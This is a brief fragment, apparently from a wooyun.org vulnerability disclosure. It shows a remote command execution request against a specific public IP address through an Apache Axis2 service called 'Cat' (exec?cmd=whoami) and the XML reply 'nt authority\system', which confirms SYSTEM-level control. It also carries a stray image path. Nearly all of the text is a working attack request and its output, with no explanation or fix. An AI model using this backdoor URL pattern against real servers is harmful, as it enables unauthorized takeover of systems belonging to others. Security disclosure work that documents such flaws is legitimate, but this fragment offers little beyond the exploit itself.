 222.221.20.141:9999/axis2/services/Cat/exec?cmd=whoami
This XML file does not appear to have any style information associated with it. The document tree is shown below.
<ns:execResponse xmlns:ns="http://ws.apache.org/axis2">
<ns:return>nt authority\system</ns:return>
</ns:execResponse>
www.wooyun.org